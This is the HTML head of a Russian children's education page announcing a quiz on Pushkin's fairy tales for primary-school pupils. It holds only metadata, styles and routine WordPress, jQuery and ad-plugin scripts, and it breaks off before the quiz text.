

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shkolabuduschego.ru/viktorina/po-skazkam-pushkina.html
body_size: 35432
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml"><head profile="http://gmpg.org/xfn/11"><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="icon" type="image/png" href="https://shkolabuduschego.ru/wp-content/themes/Kids/favicon.png" /><link rel="pingback" href="https://shkolabuduschego.ru/xmlrpc.php"/><link href="https://shkolabuduschego.ru/wp-content/themes/Kids/style.css" rel="stylesheet" type="text/css" /> <!--[if IE 7]><link rel="stylesheet" type="text/css" media="screen" href="https://shkolabuduschego.ru/wp-content/themes/Kids/css/ie7.css" /><![endif]--> <!--[if IE 8]><link rel="stylesheet" type="text/css"  media="screen" href="https://shkolabuduschego.ru/wp-content/themes/Kids/css/ie8.css" /><![endif]-->  <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/jquery-1.6.2.min.js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/jquery.easing.1.3.js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/jquery.cycle.all.js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/fancybox/jquery.fancybox-1.3.4.pack.js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/jquery.cookie.js"></script>  <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/main.js"></script>  <script type="text/javascript">var $j = jQuery.noConflict();
		if($j.cookie("css")) {
			$j("link.changeme").attr("href",$j.cookie("css"));
		}
		$j(document).ready(function() { 
			$j("#nav li a").click(function() { 				
				$j("link.changeme").attr("href",$j(this).attr('rel'));
				$j.cookie("css",$j(this).attr('rel'), {expires: 365, path: '/'});
				return false;
			});
		});</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />  <script language="JavaScript">function addLink() {
					var bodyElement = document.getElementsByTagName('body')[0];
					var selection;
					selection = window.getSelection();
					var selectiontxt = selection.toString();
										var pageLink = "<br /><br /> взято с http://<a href='shkolabuduschego.ru/viktorina/po-skazkam-pushkina.html'>shkolabuduschego.ru/viktorina/po-skazkam-pushkina.html</a>";
					var copytext = selection + pageLink;
										var attachDiv = document.createElement('div');
					attachDiv.style.position='absolute';
					attachDiv.style.left='-99999px';
					bodyElement.appendChild(attachDiv);
					attachDiv.innerHTML = copytext;
					selection.selectAllChildren(attachDiv);
					window.setTimeout(function() {
						bodyElement.removeChild(attachDiv);
					},0);
				}
				document.oncopy = addLink;</script> <title>Викторина по сказкам Пушкина в вопросах и ответах</title><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lobster%7CPhilosopher%3A400%2C700%2C400italic%2C700italic&#038;subset=cyrillic-ext%2Clatin%2Clatin-ext%2Ccyrillic,latin%2Ccyrillic&#038;display=swap" /><meta name="description" content="Викторина с ответами   для учеников  начальной школы: 1-4 классов. Конкурс - игра состоит из вопросов  по сказкам А.С.Пушкина. Сказки А.С Пушкина в" /><link rel="canonical" href="https://shkolabuduschego.ru/viktorina/po-skazkam-pushkina.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Викторина по сказкам Пушкина в вопросах и ответах" /><meta property="og:description" content="Викторина с ответами   для учеников  начальной школы: 1-4 классов. Конкурс - игра состоит из вопросов  по сказкам А.С.Пушкина. Сказки А.С Пушкина в" /><meta property="og:url" content="https://shkolabuduschego.ru/viktorina/po-skazkam-pushkina.html" /><meta property="og:site_name" content="Школа моей мечты" /><meta property="article:published_time" content="2018-11-26T08:15:28+00:00" /><meta property="article:modified_time" content="2018-11-26T06:33:16+00:00" /><meta property="og:image" content="https://shkolabuduschego.ru/wp-content/uploads/2014/09/Kiprensky_Pushkin.jpg" /><meta property="og:image:width" content="1600" /><meta property="og:image:height" content="1174" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Алина" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Алина" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://shkolabuduschego.ru/viktorina/po-skazkam-pushkina.html","url":"https://shkolabuduschego.ru/viktorina/po-skazkam-pushkina.html","name":"Викторина по сказкам Пушкина в вопросах и ответах","isPartOf":{"@id":"https://shkolabuduschego.ru/#website"},"primaryImageOfPage":{"@id":"https://shkolabuduschego.ru/viktorina/po-skazkam-pushkina.html#primaryimage"},"image":{"@id":"https://shkolabuduschego.ru/viktorina/po-skazkam-pushkina.html#primaryimage"},"thumbnailUrl":"https://shkolabuduschego.ru/wp-content/uploads/2014/09/Kiprensky_Pushkin.jpg","datePublished":"2018-11-26T08:15:28+00:00","dateModified":"2018-11-26T06:33:16+00:00","author":{"@id":"https://shkolabuduschego.ru/#/schema/person/33bf1f7f5e0ba972fe0e540ea055fe0e"},"description":"Викторина с ответами   для учеников  начальной школы: 1-4 классов. Конкурс - игра состоит из вопросов  по сказкам А.С.Пушкина. Сказки А.С Пушкина в","breadcrumb":{"@id":"https://shkolabuduschego.ru/viktorina/po-skazkam-pushkina.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://shkolabuduschego.ru/viktorina/po-skazkam-pushkina.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://shkolabuduschego.ru/viktorina/po-skazkam-pushkina.html#primaryimage","url":"https://shkolabuduschego.ru/wp-content/uploads/2014/09/Kiprensky_Pushkin.jpg","contentUrl":"https://shkolabuduschego.ru/wp-content/uploads/2014/09/Kiprensky_Pushkin.jpg","width":1600,"height":1174,"caption":"Пушкин"},{"@type":"BreadcrumbList","@id":"https://shkolabuduschego.ru/viktorina/po-skazkam-pushkina.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://shkolabuduschego.ru/"},{"@type":"ListItem","position":2,"name":"Вопросы по сказкам А.С. Пушкина"}]},{"@type":"WebSite","@id":"https://shkolabuduschego.ru/#website","url":"https://shkolabuduschego.ru/","name":"Школа моей мечты","description":"Сайт для детей и родителей - о школе, подготовке, воспитании, учебе...","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shkolabuduschego.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://shkolabuduschego.ru/#/schema/person/33bf1f7f5e0ba972fe0e540ea055fe0e","name":"Алина","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://shkolabuduschego.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/af32dea627cbce26289c9aca43cd0ddd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/af32dea627cbce26289c9aca43cd0ddd?s=96&d=mm&r=g","caption":"Алина"},"url":"https://shkolabuduschego.ru/author/admin"}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Школа моей мечты &raquo; Лента" href="https://shkolabuduschego.ru/feed" /><link rel="alternate" type="application/rss+xml" title="Школа моей мечты &raquo; Лента комментариев" href="https://shkolabuduschego.ru/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Школа моей мечты &raquo; Лента комментариев к &laquo;Вопросы по сказкам А.С. Пушкина&raquo;" href="https://shkolabuduschego.ru/viktorina/po-skazkam-pushkina.html/feed" /><link rel='stylesheet' id='box_css-css' href='https://shkolabuduschego.ru/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.6.4' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://shkolabuduschego.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='contact-form-7-css' href='https://shkolabuduschego.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' /><link rel='stylesheet' id='jquery.fancybox-css' href='https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.css?ver=2.1.7' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css' href='https://shkolabuduschego.ru/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' /><link rel='stylesheet' id='tablepress-default-css' href='https://shkolabuduschego.ru/wp-content/plugins/tablepress/css/build/default.css?ver=2.4.1' type='text/css' media='all' /><link rel='stylesheet' id='__EPYT__style-css' href='https://shkolabuduschego.ru/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css?ver=14.2.1.2' type='text/css' media='all' /><style id='__EPYT__style-inline-css' type='text/css'>.epyt-gallery-thumb{width:33.333%}</style><link rel='stylesheet' id='__disptype__-css' href='https://shkolabuduschego.ru/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css?ver=14.2.1.2' type='text/css' media='all' /><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://shkolabuduschego.ru/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style><link rel='stylesheet' id='orange-css' href='https://shkolabuduschego.ru/wp-content/themes/Kids/skins/orange-red.css?ver=6.6.4' type='text/css' media='all' /> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.pack.js?ver=2.1.7" id="jquery.fancybox-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js?ver=2.7C" id="wonderplugin-gridgallery-lightbox-script-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js?ver=2.7C" id="wonderplugin-gridgallery-script-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js?ver=14.2.1.2" id="__dispload__-js"></script> <script type="text/javascript" id="__ytprefs__-js-extra">/* <![CDATA[ */ var _EPYT_ = {"ajaxurl":"https:\/\/shkolabuduschego.ru\/wp-admin\/admin-ajax.php","security":"dda06f45f7","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/shkolabuduschego.ru\/wp-content\/plugins\/youtube-embed-plus-pro\/scripts\/","eppath":"https:\/\/shkolabuduschego.ru\/wp-content\/plugins\/youtube-embed-plus-pro\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","not_live_showtime":"180","vi_active":"","vi_js_posttypes":[]}; /* ]]> */</script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js?ver=14.2.1.2" id="__ytprefs__-js"></script> <link rel="https://api.w.org/" href="https://shkolabuduschego.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shkolabuduschego.ru/wp-json/wp/v2/posts/2463" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shkolabuduschego.ru/xmlrpc.php?rsd" /><link rel='shortlink' href='https://shkolabuduschego.ru/?p=2463' /><meta name="yandex-verification" content="40c4afae6597ff67" /><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" /><style type="text/css">div#toc_container{width:100%}</style><link rel="icon" href="https://shkolabuduschego.ru/wp-content/uploads/2022/08/cropped-favicon2-32x32.png" sizes="32x32" /><link rel="icon" href="https://shkolabuduschego.ru/wp-content/uploads/2022/08/cropped-favicon2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://shkolabuduschego.ru/wp-content/uploads/2022/08/cropped-favicon2-180x180.png" /><meta name="msapplication-TileImage" content="https://shkolabuduschego.ru/wp-content/uploads/2022/08/cropped-favicon2-270x270.png" /> <script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"true","selector":".navi_single","bottom":"10","ajaxUrl":"https:\/\/shkolabuduschego.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/shkolabuduschego.ru\/ip.html","get_ip":"https:\/\/shkolabuduschego.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"}; /* ]]> */</script>  <noscript data-noptimize id="fpm_modul"><style>html{max-width:100vw}.fpm-async:not([data-fpm-type="outgoing"])+.fpm-async:not([data-fpm-type="outgoing"]){display:none}[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:22px;height:22px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm-cross:after,.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm-cross:before{transform:rotate(-45deg)}.fpm-cross:hover:after{transform:rotate(225deg)}.fpm-cross:hover:before{transform:rotate(135deg)}.fpm-timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}.fpm-timer span{font-size:16px;font-weight:600}[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#fff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}[data-fpm-type="outgoing"] *{max-width:none}[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].fpm-show.left-center,[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}[data-fpm-type="outgoing"].fpm-show.top-center,[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) 